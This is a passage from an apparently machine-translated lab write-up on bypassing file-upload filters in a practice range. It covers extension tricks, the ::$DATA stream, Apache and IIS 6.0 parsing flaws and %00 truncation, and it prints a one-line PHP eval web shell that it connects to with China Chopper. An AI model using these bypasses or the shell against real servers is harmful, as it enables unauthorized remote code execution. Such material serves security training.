
The display is as shown in the following figure, because it is parsed in php format and not displayed as a jpg image.
Then open the Chinese kitchen knife and get the directory of the server.


The two displayed files are as follows: "fox.jpg" and ". htaccess".


④ PHP345 file bypass upload PHP3 stands for PHP version 3, which is used here for file bypass detection. General software is downward compatible. PHP3 code and PHP5 code are also compatible and can be executed. As shown in the figure below, the fox.php5 file can also be uploaded normally.
⑤ Windows:: DATA bypass windows:: DATA bypass can only be used for windows. The NTFS file system under windows has a feature that the NTFS file system requests the DATA of a.php itself when storing an attribute DATA of the DATA stream. If a.php also contains other DATA streams, such as a.php:lake2.php, and requests a.php:lake2.php::DATA, it is the stream DATA content of lake2.php. To put it simply, add:: DATA after the DATA to bypass, fox.php::
⑥ Apache parsing vulnerability upload Apache judges the parsing from right to left. If it is unrecognizable, judge it from left. For example, 1.php.xxx is not parsed by Apache, so it will be parsed into 1.php, which is the implementation principle of the vulnerability.


As shown in the figure above, change the local "fox.php" to "fox.php.xxx", and then click upload.
Then try to connect with a kitchen knife. The URL is the website of the shooting range, and the password is PHP. In one sentence, the "fox" in the Trojan horse is coded as follows:
<?php eval($_POST[fox]); ?>
The following figure is a schematic diagram of Caidao connection.

After connecting, the file directory is successfully obtained, and you can see that "fox.php.xxx" is successfully uploaded.


The "gif-ma01.php.xxxgif" file can be uploaded successfully, as shown in the figure below. Is it successful?

However, when using Chinese ant sword and ice scorpion to connect, it still fails, indicating that there is no Apache parsing vulnerability in the website.

Failure: this topic will not let you upload ". htaccess" files, nor will it let you simply bypass the upload. There are no vulnerabilities such as Apache.
Method 5:% 00 truncate upload 0x00 is a hexadecimal representation method and a character with ASCII code of 0. When some functions process it, this character will be regarded as a terminator. This can be used to bypass file type names. It should be noted that 00 truncated get can be automatically converted, and post needs special conversion. Here is an example.

First, choose to upload a "php.jpg" picture containing a one sentence Trojan horse.

Then, use BurpSuite to capture the package and modify the suffix to "php.php%001.jpg". If it is directly modified to "php.php", it may be filtered.

This method is still not feasible because it uses post to submit data and requires special transformation. Select "% 00" here, right-click to convert to URL format, as shown in the figure below, and then click "Forward" to submit data.
The file was uploaded successfully,% 00 automatically truncated the following content.

I also tried to upload the image file "gif-ma02.gif" containing a one sentence Trojan horse, and then use BurpSuite to capture the package and modify the suffix name to "gif-ma02.php%001.gif".


Failure: it's a pity that the system recognized it and threw me a "Hacker!". It's really embarrassing. It's still too delicious.
Method 6: Featured version vulnerability
① IIS6.0 parsing vulnerability
- Directory resolution The files in the folder named "*. asp" will be executed as asp files, such as "1.asp/1.jpg", where 1.jpg will be executed as asp files.

- File parsing "*. asp;.jpg" abnormal file names like this are directly ignored after ";, that is, they are executed as" *. asp "files. For example, the file named "1.asp;1.jpg" is also executed by asp script.
Using IIS 6.0 parsing vulnerability, we can create folders named "*. asp" and "*. asa" under the website, and any files with extensions in the directory are parsed by IIS as asp files. For example, if you create the directory "vidun.asp", then "/ vidun.asp/1.jpg" will be executed as an asp file. As shown in the following figure, try to add the file name "1.asp;" after the "upfile /" file path name on the 